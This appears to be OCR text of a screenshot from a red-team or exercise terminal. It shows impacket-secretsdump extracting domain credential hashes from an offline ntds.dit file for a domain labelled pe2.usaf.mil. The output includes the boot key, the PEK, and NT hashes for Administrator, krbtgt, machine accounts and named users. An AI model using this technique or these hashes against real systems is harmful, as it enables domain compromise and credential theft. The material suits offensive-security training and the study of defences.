 ┌──(user㉿opfor)-[~/Playbook]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×8a97db5035607ad2c72c86b0a93c7b2c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 39f13f8600e28aebdd878b0fafb04036
[*] Reading and decrypting hashes from ntds.dit
pe2.usaf.mil\Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PE2-DC-01$:1000:aad3b435b51404eeaad3b435b51404ee:3ace01ecf6a432ee340ec98b610b7957:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3a04aa308a8cac084d9aa73b9acabfe6:::
PE2-FS-21$:1104:aad3b435b51404eeaad3b435b51404ee:6d93c9f0424e6b12830e4602a61ef2af:::
PE2-EX-21$:1105:aad3b435b51404eeaad3b435b51404ee:47b78dd57e1754eb268e805e477e8e0f:::
pe2.usaf.mil\$R61000-BTQ07FFTC59M:1243:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_5a618a7763934c54b:1244:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_b2b0cad22780477d8:1245:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_2c66d2bb2fda49f38:1246:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_2b778946704346ce8:1247:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_8f84d4a26b8b4a7ea:1248:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_99dccfe7bade4ffab:1249:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pe2.usaf.mil\SM_b8b1f7d8df774979a:1251:aad3b435b51404eeaad3b435b51404ee:c845c003fa49e119bf953bedad261f67:::
pe2.usaf.mil\SM_eb843180461843c68:1252:aad3b435b51404eeaad3b435b51404ee:e1e69f33feda1e79cf9ac087a3862b2a:::
pe2.usaf.mil\SM_74d5e6ca17c147ff9:1253:aad3b435b51404eeaad3b435b51404ee:06a9efd29124c4db04b58140e31e3b61:::
PE2-HBSS$:1375:aad3b435b51404eeaad3b435b51404ee:fcfa0e7d1bbf9c8a7f38aec97b0a2fce:::
PE2-DC-02$:1564:aad3b435b51404eeaad3b435b51404ee:9892dc7cdba58b118882845475fdfe37:::
PE2-WS$:1565:aad3b435b51404eeaad3b435b51404ee:5e1357b39c4cbf629a87116fbc5da77c:::
blue.team:1697:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
aalijah.manning:1698:aad3b435b51404eeaad3b435b51404ee:f4aac6cefe3e52fe884b6081e81d8d89:::
aaliyah.manning:1699:aad3b435b51404eeaad3b435b51404ee:134b2215a66361e9f456d776a9979e8a:::
alexia.sandoval:1700:aad3b435b51404eeaad3b435b51404ee:4b063208bf9673aa546031f1bbd47c2f:::
alexis.arroyos:1701:aad3b435b51404eeaad3b435b51404ee:4775962e8d5e57dcefa4bce258704dc1:::
alexis.hamilton:1702:aad3b435b51404eeaad3b435b51404ee:3ac669ee36d1e5493efce163a77d2f7d:::
alfredo.dawson:1703:aad3b435b51404eeaad3b435b51404ee:bd8d1d1ccbecc728c4c3cdb1398f2115:::
alfredo.jawson:1704:aad3b435b51404eeaad3b435b51404ee:3d77d5f034cd962f63deb9b68a317975:::